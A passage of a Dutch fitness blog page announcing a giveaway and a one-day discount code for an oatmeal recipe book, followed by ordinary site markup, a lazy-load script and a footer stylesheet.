onze review hebben we ook op jullie reacties gereageerd! Geniet van het boek! En we zien de heerlijke havermout recepten graag voorbij komen op Instagram! (#FITGIRLSNL) ;)<h2 id="kortingsactie!">Kortingsactie!</h2> Wellicht had je al een vermoeden maar speciaal voor onze fit girls geven wij in samenwerking met de Body en Fitshop alleen VANDAAG een korting op het boek van Havermoutje!! Hoe leuk!! Doormiddel van de kortingscode kun jij nu ook met voordeel het receptenboek bestellen! Wees er snel bij want op=op!! Ga via deze link naar de website en gebruik bij het bestellen de kortingscode : <b
class="">FITOATGIRLS </b> <em>Zo ga jij wel havermoutfijn je weekend in! :)</em> <em>Enjoy Girls!</em> <img
class="aligncenter wp-image-6268 size-large" src="https://media-01.imu.nl/storage/fitgirls.nl/7035/3d_boek_havermoutje2-1024x868.jpg" alt="3D_BOEK_HAVERMOUTJE2" width="620" height="525" srcset="https://media-01.imu.nl/storage/fitgirls.nl/7035/responsive/5106065/3d_boek_havermoutje2-1024x868_856_726.jpg 856w, https://media-01.imu.nl/storage/fitgirls.nl/7035/responsive/5106065/3d_boek_havermoutje2-1024x868_716_607.jpg 716w, https://media-01.imu.nl/storage/fitgirls.nl/7035/responsive/5106065/3d_boek_havermoutje2-1024x868_599_508.jpg 599w, https://media-01.imu.nl/storage/fitgirls.nl/7035/responsive/5106065/3d_boek_havermoutje2-1024x868_501_425.jpg 501w, https://media-01.imu.nl/storage/fitgirls.nl/7035/responsive/5106065/3d_boek_havermoutje2-1024x868_419_355.jpg 419w, https://media-01.imu.nl/storage/fitgirls.nl/7035/responsive/5106065/3d_boek_havermoutje2-1024x868_351_298.jpg 351w, https://media-01.imu.nl/storage/fitgirls.nl/7035/3d_boek_havermoutje2-1024x868.jpg 1024w" loading="lazy"> <img
class="aligncenter wp-image-6271 size-large" src="https://media-01.imu.nl/storage/fitgirls.nl/7035/foto1-1024x683-1.jpg" alt="foto" width="620" height="413" srcset="https://media-01.imu.nl/storage/fitgirls.nl/7035/responsive/5106037/foto1-1024x683-1_856_571.jpg 856w, https://media-01.imu.nl/storage/fitgirls.nl/7035/responsive/5106037/foto1-1024x683-1_716_478.jpg 716w, https://media-01.imu.nl/storage/fitgirls.nl/7035/responsive/5106037/foto1-1024x683-1_599_400.jpg 599w, https://media-01.imu.nl/storage/fitgirls.nl/7035/responsive/5106037/foto1-1024x683-1_501_334.jpg 501w, https://media-01.imu.nl/storage/fitgirls.nl/7035/responsive/5106037/foto1-1024x683-1_419_279.jpg 419w, https://media-01.imu.nl/storage/fitgirls.nl/7035/foto1-1024x683-1.jpg 1024w" loading="lazy"> <img
class="aligncenter wp-image-6275 size-large" src="https://media-01.imu.nl/storage/fitgirls.nl/7035/image52-1024x683-1.jpg" alt="image52" width="620" height="413" srcset="https://media-01.imu.nl/storage/fitgirls.nl/7035/responsive/5106053/image52-1024x683-1_856_571.jpg 856w, https://media-01.imu.nl/storage/fitgirls.nl/7035/responsive/5106053/image52-1024x683-1_716_478.jpg 716w, https://media-01.imu.nl/storage/fitgirls.nl/7035/responsive/5106053/image52-1024x683-1_599_400.jpg 599w, https://media-01.imu.nl/storage/fitgirls.nl/7035/responsive/5106053/image52-1024x683-1_501_334.jpg 501w, https://media-01.imu.nl/storage/fitgirls.nl/7035/responsive/5106053/image52-1024x683-1_419_279.jpg 419w, https://media-01.imu.nl/storage/fitgirls.nl/7035/image52-1024x683-1.jpg 1024w" loading="lazy"></div><div
class="blogpost-share-wrap-onestep standard-blogpost-share-wrap-onestep bottom-share-btns bottom-onestep"><div
class="share-buttons-cta-txt"></div><div
class="mobile-cta-txt" >
Sharing is caring</div><div
class="share-buttons-wrap" >
<a
data-platform="facebook" class="share-post-btn share-post-btn-frame facebook mimic-title" >
<i
class="fab fa-facebook  color-icon"></i><div
class="share-post-btn-txt">
Delen</div><div
class="share-count facebook-share-count">
0</div>
</a>
<a
data-platform="twitter" class="share-post-btn share-post-btn-frame twitter mimic-title" style="background-color: #14171A!important;" >
<svg
xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-twitter-x" viewBox="0 0 16 16" style="margin-right:10px;margin-left:10px;" >
<path
d="M12.6.75h2.454l-5.36 6.142L16 15.25h-4.937l-3.867-5.07-4.425 5.07H.316l5.733-6.57L0 .75h5.063l3.495 4.633L12.601.75Zm-.86 13.028h1.36L4.323 2.145H2.865z"/>
</svg><div
class="share-post-btn-txt">
Delen</div><div
class="share-count twitter-share-count">
0</div>
</a>
<a
data-platform="linkedin" class="share-post-btn share-post-btn-frame linkedin mimic-title" >
<i
class="fab fa-linkedin color-icon"></i><div
class="share-post-btn-txt">
Delen</div><div
class="share-count linkedin-share-count">
0</div>
</a>
<a
data-platform="pinterest" class="share-post-btn share-post-btn-frame pinterest mimic-title" >
<i
class="fab fa-pinterest  color-icon"></i><div
class="share-post-btn-txt">
Delen</div><div
class="share-count pinterest-share-count">
0</div>
</a>
<a
href="#commentsanchor" class="share-post-btn trigger-comments mimic-title" >
<i
class="fa fa-comments  color-icon"></i><div
class="share-post-btn-txt">
Reageren</div>
</a>
<a
target="_blank" href="whatsapp://send?text=https://fitgirls.nl/double-message-uitslag-win-actie-havermoutje-kortingsactie/"  class="share-post-btn whatsapp mimic-title" >
<i
class="fab fa-whatsapp  color-icon"></i>
</a></div></div><div
class="clear"></div><div
class="comments-wrapper"><div
class="comments-row"><div
id="comments-form-holder"><div><div
id="commentsanchor"></div><div
class="ghost-btn ghost-btn-bg ghost-btn-border leave-comment-btn" v-if="active_comment_id != 0"  v-on:click="active_comment_id = 0">
Reactie plaatsen<div
class="clear"></div></div>
<comment-form
:translations="translations"
:article_id="article_id"
:comments_manually_approve="comments_manually_approve"
comment_id="0"
:active_comment_id="active_comment_id"
:comments_allow_anonymous="comments_allow_anonymous">
</comment-form></div></div></div></div><div
class="clear"></div></div></div></div></div></div></div></div> <script>window.page_id = 1774701; window.page_type_id = 12</script><script>window.article_id = 63639;</script><footer
class="footer-wrapper"><div
class="footer-row normal" style="background-color: #000000; "><div
class="footer-row-inner align-items-flex-start"><div
class="footer-column"><div
class="footer-spot normal font-size-standard align- font-quicksand" style="color: #FFFFFF;"><div
class="element-menu"><ul></ul></div></div></div><div
class="footer-column"><div
class="footer-spot normal font-size-standard align- font-quicksand" style="color: #FFFFFF;"><div
class="element-title"><h3>Contactgegevens</h3></div></div><div
class="footer-spot normal font-size-standard align- font-quicksand" style="color: #FFFFFF;"><div
class="element-address"><ul
itemscope="itemscope" itemtype="https://schema.org/Organization"><li>
<i
class="fa fa-building"></i>
<span>FITGIRLS BV</span></li><li>
<i
class="fa fa-home"></i>
<span>Barnesteeg 5</span></li><li>
<i
class="fa fa-map-marker"></i>
<span>1601KL </span>
<span>Enkhuizen</span></li><li>
<i
class="fa fa-envelope"></i>
<span><a
href="mailto:info@fitmindacademy.nl">info@fitmindacademy.nl</a></span></li><li>
<i
class="fa fa-briefcase"></i>
<span>KvK nummer: 67536573</span></li></ul></div></div><div
class="footer-spot normal font-size-standard align- font-quicksand" style="color: #222222;"><div
class="element-social">
<a
href="https://www.facebook.com/www.fitgirls.nl" class="secondary-c-bg secondary-c-contrast-txt" target="_blank">
<i
class="fab fa-facebook"></i>
</a>
<a
href="https://www.instagram.com/fitgirls.nl/?hl=nl" class="secondary-c-bg secondary-c-contrast-txt" target="_blank">
<i
class="fab fa-instagram"></i>
</a>
<a
href="https://www.youtube.com/channel/UCzolQQVYDJ8nD1VW8-GivDA" class="secondary-c-bg secondary-c-contrast-txt" target="_blank">
<i
class="fab fa-youtube"></i>
</a></div></div></div><div
class="footer-column"><div
class="footer-spot normal font-size-standard align- font-quicksand" style="color: #222222;"><div
class="element-image">
<img
src="https://media-01.imu.nl/storage/fitgirls.nl/7035/3137c22a-e448-46ea-abab-107d40d23574-784x156.png" alt="" title=""></div></div></div></div></div><div
class="footer-row no-padding-top-bottom" style="background-color: #000000; "><div
class="footer-row-inner align-items-flex-start"><div
class="footer-column"><div
class="footer-spot normal font-size-small align-center font-standard" style="color: #FFFFFF;"><div
class="element-text"><p>Copyright © FITGIRLS BV</p></div></div></div></div></div></footer> <script>var ScriptLoader = function () {
  this.listener = this.runListener.bind(this);
  this.events = ['keydown', 'mouseover', 'touchmove', 'touchstart'];
  return this;
};

var scriptGetType = function (script) {
  return script && script.hasAttribute('data-type')
    ? script.getAttribute('data-type')
    : 'functional';
};

ScriptLoader.prototype.loadScriptSrc = function () {
  // var consent = window.CookieConsent ? CookieConsent.getGivenConsentItems() : null;

  var attrName = 'lazy-script';
  var elements = document.querySelectorAll('script[' + attrName + ']');
  elements.forEach(function (e) {
    // if (consent !== null && consent[scriptGetType(e)]) {
    var src = e.getAttribute(attrName);
    e.setAttribute('src', src);
    e.removeAttribute(attrName);
    // }
  });
};
ScriptLoader.prototype.registerListeners = function () {
  var self = this;
  this.events.forEach(function (eventName) {
    window.addEventListener(eventName, self.listener, {
      passive: true,
    });
  });
};
ScriptLoader.prototype.removeListeners = function () {
  var self = this;
  this.events.forEach(function (eventName) {
    window.removeEventListener(eventName, self.listener);
  });
};
ScriptLoader.prototype.runListener = function () {
  this.loadScriptSrc();
  this.removeListeners();
};

window._script_loader = new ScriptLoader();
_script_loader.registerListeners();</script><script src="https://app.phoenixsite.nl/pageomatic/assets/js/client/lazyload.min.js?v=20251216193724"></script><div
class="phoenix-admin-menu-wrapper"><div
class="phx-admin-close drop-up">
<i
class="fa fa-caret-up arrow-up"></i>
<i
class="fa fa-caret-down arrow-down"></i></div><div
class="phx-admin-menu-inner"><div
class="phx-logo-wrapper"></div><div
class="menu-items-wrapper">
<a
onclick="location.href='https://app.phoenixsite.nl/v2#/content/blogs/63639/edit'" class="phx-admin-menu-item">
<i
class="fa fa-pen"></i>
Edit article
</a>
<a
onclick="location.href='https://app.phoenixsite.nl/admin/dashboard'" class="phx-admin-menu-item">
<i
class="fa fa-th-large"></i>
Dashboard
</a>
<a
onclick="location.href='https://app.phoenixsite.nl/admin/settings'" class="phx-admin-menu-item">
<i
class="fa fa-sliders-h"></i>
Settings
</a>
<a
onclick="location.href='https://app.phoenixsite.nl/v2#/tools/design/theme'" class="phx-admin-menu-item">
<i
class="fa fa-palette"></i>
Website Design
</a>
<a
onclick="location.href='https://app.phoenixsite.nl/v2#/settings/renew_cache/article/63639'" class="phx-admin-menu-item">
<i
class="fa fa-newspaper"></i>
Article cached on Thu. 22 Jan 14:17<br>
Renew cache
</a></div></div></div></div></body></html>


--- FILE ---
content_type: text/css
request_url: https://cdn.phoenixsite.nl/pageomatic/assets/css/pages-phoenix-footers.css?v=20251216193724
body_size: 1695
content:
.font-montserrat,.font-montserrat.hero-main-title,.font-montserrat.hero-sub-title{font-family:Montserrat!important}.font-quicksand,.font-quicksand.hero-main-title,.font-quicksand.hero-sub-title{font-family:Quicksand!important}.font-oswald{font-size:130%}.font-oswald,.font-oswald.hero-main-title,.font-oswald.hero-sub-title{font-family:Oswald!important}.font-poor-story,.font-poor-story.hero-main-title,.font-poor-story.hero-sub-title{font-family:Poor Story!important;font-size:140%;letter-spacing:1px;line-height:1.3!important}.font-noto-sans,.font-noto-sans.hero-main-title,.font-noto-sans.hero-sub-title{font-family:Noto Sans!important}.font-open-sans,.font-open-sans.hero-main-title,.font-open-sans.hero-sub-title{font-family:Open Sans!important}.font-dm-serif-display,.font-dm-serif-display.hero-main-title,.font-dm-serif-display.hero-sub-title{font-family:"DM Serif Display",serif!important}.font-dosis,.font-dosis.hero-main-title,.font-dosis.hero-sub-title{font-family:Dosis,sans-serif!important}.font-baskerville,.font-baskerville.hero-main-title,.font-baskerville.hero-sub-title{font-family:Libre Baskerville,serif!important}.font-kaffeesatz,.font-kaffeesatz.hero-main-title,.font-kaffeesatz.hero-sub-title{font-family:Yanone Kaffeesatz,sans-serif!important;font-size:120%}.font-mali,.font-mali.hero-main-title,.font-mali.hero-sub-title{font-family:Mali!important}.font-roboto,.font-roboto.hero-main-title,.font-roboto.hero-sub-title{font-family:roboto!important}.font-raleway,.font-raleway.hero-main-title,.font-raleway.hero-sub-title{font-family:Raleway,sans-serif!important}.font-lobster{font-size:120%;letter-spacing:1px}.font-lobster,.font-lobster.hero-main-title,.font-lobster.hero-sub-title{font-family:Lobster,cursive!important}.font-ubuntu,.font-ubuntu.hero-main-title,.font-ubuntu.hero-sub-title{font-family:Ubuntu,sans-serif!important}.font-pt-sans,.font-pt-sans.hero-main-title,.font-pt-sans.hero-sub-title{font-family:PT Sans,sans-serif!important}.font-acme{font-size:120%}.font-acme,.font-acme.hero-main-title,.font-acme.hero-sub-title{font-family:Acme,sans-serif!important}.font-hind-siliguri{font-size:120%}.font-hind-siliguri,.font-hind-siliguri.hero-main-title,.font-hind-siliguri.hero-sub-title{font-family:Hind Siliguri,sans-serif!important}.font-merienda,.font-merienda.hero-main-title,.font-merienda.hero-sub-title{font-family:Merienda,cursive!important}.font-vollkorn{font-size:110%}.font-vollkorn,.font-vollkorn.hero-main-title,.font-vollkorn.hero-sub-title{font-family:Vollkorn,serif!important}.font-cuprum,.font-cuprum.hero-main-title,.font-cuprum.hero-sub-title{font-family:Cuprum,sans-serif!important;font-size:120%}.footer-wrapper{background:#fff}.footer-wrapper .footer-row{background-size:cover;padding-bottom:40px;padding-top:40px}.footer-wrapper .footer-row .footer-row-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;margin:auto;max-width:1170px}.footer-wrapper .footer-row .footer-row-inner .footer-column{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-box-flex:1;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex:1;flex:1;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 20px}.footer-wrapper .footer-row .footer-row-inner .footer-column .footer-spot{margin-bottom:15px;word-break:break-word}.footer-wrapper .footer-row .footer-row-inner .footer-column .footer-spot img{max-width:100%}.footer-wrapper .footer-row .footer-row-inner .footer-column .footer-spot ol,.footer-wrapper .footer-row .footer-row-inner .footer-column .footer-spot ul{color:inherit;line-height:2.2;list-style-type:none;margin:0;padding:0}.footer-wrapper .footer-row .footer-row-inner .footer-column .footer-spot ol li,.footer-wrapper .footer-row .footer-row-inner .footer-column .footer-spot ul li{padding-left:0}.footer-wrapper .footer-row .footer-row-inner .footer-column .footer-spot ol li:before,.footer-wrapper .footer-row .footer-row-inner .footer-column .footer-spot ul li:before{display:none}.footer-wrapper .footer-row .footer-row-inner .footer-column .footer-spot ol a,.footer-wrapper .footer-row .footer-row-inner .footer-column .footer-spot ul a{-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:inherit;display:-webkit-box;display:-ms-flexbox;display:flex;text-decoration:none;-webkit-transform:scale(1);transform:scale(1);-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s}.footer-wrapper .footer-row .footer-row-inner .footer-column .footer-spot ol a:hover,.footer-wrapper .footer-row .footer-row-inner .footer-column .footer-spot ul a:hover{font-weight:600;-webkit-transform:scale(1.05);transform:scale(1.05);-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s}.footer-wrapper .footer-row .footer-row-inner .footer-column .footer-spot ol i,.footer-wrapper .footer-row .footer-row-inner .footer-column .footer-spot ul i{margin-right:10px;width:16px}.footer-wrapper .footer-row .footer-row-inner .footer-column .footer-spot .content-edit-field,.footer-wrapper .footer-row .footer-row-inner .footer-column .footer-spot h3,.footer-wrapper .footer-row .footer-row-inner .footer-column .footer-spot p,.footer-wrapper .footer-row .footer-row-inner .footer-column .footer-spot span{font-weight:400}.footer-wrapper .footer-row .footer-row-inner .footer-column .footer-spot.font-size-large h3{font-size:22px}.footer-wrapper .footer-row .footer-row-inner .footer-column .footer-spot.font-size-large .content-edit-field,.footer-wrapper .footer-row .footer-row-inner .footer-column .footer-spot.font-size-large p,.footer-wrapper .footer-row .footer-row-inner .footer-column .footer-spot.font-size-large span{font-size:18px}.footer-wrapper .footer-row .footer-row-inner .footer-column .footer-spot.font-size-standard h3{font-size:20px}.footer-wrapper .footer-row .footer-row-inner .footer-column .footer-spot.font-size-small h3,.footer-wrapper .footer-row .footer-row-inner .footer-column .footer-spot.font-size-standard .content-edit-field,.footer-wrapper .footer-row .footer-row-inner .footer-column .footer-spot.font-size-standard p,.footer-wrapper .footer-row .footer-row-inner .footer-column .footer-spot.font-size-standard span{font-size:15px}.footer-wrapper .footer-row .footer-row-inner .footer-column .footer-spot.font-size-small .content-edit-field,.footer-wrapper .footer-row .footer-row-inner .footer-column .footer-spot.font-size-small p,.footer-wrapper .footer-row .footer-row-inner .footer-column .footer-spot.font-size-small span{font-size:12px}.footer-wrapper .footer-row .footer-row-inner .footer-column .footer-spot.no-padding-top-bottom,.footer-wrapper .footer-row .footer-row-inner .footer-column .footer-spot:last-of-type{margin-bottom:0}.footer-wrapper .footer-row .footer-row-inner .footer-column .footer-spot .element-address a{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.footer-wrapper .footer-row .footer-row-inner .footer-column .element-search{width:60%}.footer-wrapper .footer-row .footer-row-inner .footer-column .element-search form{display:-webkit-box;display:-ms-flexbox;display:flex}.footer-wrapper .footer-row .footer-row-inner .footer-column .element-search button{-webkit-appearance:none;background:0;border:0;color:inherit;font-size:inherit;outline:none!important}.footer-wrapper .footer-row .footer-row-inner .footer-column .element-search i:hover{cursor:pointer;opacity:.8}.footer-wrapper .footer-row .footer-row-inner .footer-column .element-search input{-webkit-box-flex:1;background:0 0;border:2px solid;border-color:inherit;border-radius:15px;color:inherit;-ms-flex:1;flex:1;font-family:inherit;font-size:14px;line-height:1.7;margin-right:20px;margin-top:0;outline:0;padding:10px 10px 10px 15px;-webkit-transition:all .3s;transition:all .3s}.footer-wrapper .footer-row .footer-row-inner .footer-column .element-search input:hover{-webkit-box-shadow:0 0 10px rgba(0,0,0,.2);box-shadow:0 0 10px rgba(0,0,0,.2);outline:0;-webkit-transition:all .2s ease;transition:all .2s ease}.footer-wrapper .footer-row .footer-row-inner .footer-column .element-search input:focus{cursor:text;-webkit-transform:scale(1.02);transform:scale(1.02)}.footer-wrapper .footer-row .footer-row-inner .footer-column .element-search input::-webkit-input-placeholder{color:inherit!important}.footer-wrapper .footer-row .footer-row-inner .footer-column .element-search input::-moz-placeholder{color:inherit!important}.footer-wrapper .footer-row .footer-row-inner .footer-column .element-search input:-ms-input-placeholder{color:inherit!important}.footer-wrapper .footer-row .footer-row-inner .footer-column .element-search input::-ms-input-placeholder{color:inherit!important}.footer-wrapper .footer-row .footer-row-inner .footer-column .element-search input::placeholder{color:inherit!important}.footer-wrapper .footer-row .footer-row-inner .footer-column .element-social{display:-webkit-box;display:-ms-flexbox;display:flex}.footer-wrapper .footer-row .footer-row-inner .footer-column .element-social a{-webkit-box-flex:1;-ms-flex-preferred-size:50px;-webkit-box-align:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;align-items:center;border-radius:3px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex:1;flex:1;flex-basis:50px;height:44px;justify-content:center;margin-right:5px;text-align:center;text-decoration:none;-webkit-transform:scale(1);transform:scale(1);-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s}.footer-wrapper .footer-row .footer-row-inner .footer-column .element-social a i{font-size:24px;text-decoration:none}.footer-wrapper .footer-row .footer-row-inner .footer-column .element-social a:hover{background:hsla(0,0%,100%,.24);border-radius:3px;text-decoration:none!important;-webkit-transform:scale(1.1);transform:scale(1.1);-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s}.footer-wrapper .footer-row .footer-row-inner .footer-column .element-categories i{color:inherit;float:left;font-size:15px;padding-right:5px!important}.footer-wrapper .footer-row .footer-row-inner .footer-column .element-blogs li{margin-bottom:10px}.footer-wrapper .footer-row .footer-row-inner .footer-column .element-blogs a{display:-webkit-box;display:-ms-flexbox;display:flex}.footer-wrapper .footer-row .footer-row-inner .footer-column .element-blogs a:hover{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;font-weight:400!important;opacity:.8;-webkit-transform:none!important;transform:none!important}.footer-wrapper .footer-row .footer-row-inner .footer-column .element-blogs img{-ms-flex-preferred-size:60px;border-radius:5px;flex-basis:60px;height:40px;max-width:60px;-o-object-fit:cover;object-fit:cover;width:60px}.footer-wrapper .footer-row .footer-row-inner .footer-column .element-blogs .post-details{-webkit-box-flex:1;-ms-flex:1;flex:1;padding-left:0}.footer-wrapper .footer-row .footer-row-inner .footer-column .element-blogs .post-details p{display:block;line-height:2.2;margin:0;padding-right:5px}.footer-wrapper .footer-row .footer-row-inner .footer-column .element-blogs .post-details span{display:block;font-size:12px;line-height:normal;opacity:.6}.footer-wrapper .footer-row .footer-row-inner .footer-column .element-blogs .post-details span:before{content:"\f073";font-family:Font Awesome\ 5 Pro,Font Awesome\ 5 Free;margin-right:10px;opacity:.6}.footer-wrapper .footer-row .footer-row-inner .footer-column .element-blogs span{opacity:.6}.footer-wrapper .footer-row .footer-row-inner.align-items-center{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.footer-wrapper .footer-row .footer-row-inner.align-items-flex-bottom{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}@media (max-width:1135px){.footer-wrapper .footer-row .footer-row-inner{padding-left:15px;padding-right:15px}.footer-wrapper .footer-row .footer-row-inner .footer-column{margin-right:40px}.footer-wrapper .footer-row .footer-row-inner .footer-column .footer-spot.font-size-standard h3{font-size:18px}.footer-wrapper .footer-row .footer-row-inner .footer-column .footer-spot.font-size-standard .content-edit-field,.footer-wrapper .footer-row .footer-row-inner .footer-column .footer-spot.font-size-standard p,.footer-wrapper .footer-row .footer-row-inner .footer-column .footer-spot.font-size-standard span{font-size:14px}.footer-wrapper .footer-row .footer-row-inner .footer-column .footer-spot.font-size-large h3{font-size:20px}.footer-wrapper .footer-row .footer-row-inner .footer-column .footer-spot.font-size-large .content-edit-field,.footer-wrapper .footer-row .footer-row-inner .footer-column .footer-spot.font-size-large p,.footer-wrapper .footer-row .footer-row-inner .footer-column .footer-spot.font-size-large span{font-size:16px}}@media (max-width:850px){.footer-wrapper .footer-row .footer-row-inner{display:block}.footer-wrapper .footer-row .footer-row-inner .footer-column{margin-bottom:35px;margin-right:0}.footer-wrapper .footer-row .footer-row-inner .footer-column:last-of-type{margin-bottom:0}}.footer-wrapper .footer-row.no-padding-top-bottom{padding:20px 0}.footer-wrapper .footer-row.no-padding-top{padding-top:20px}.footer-wrapper .footer-row.no-padding-bottom{padding-bottom:20px}
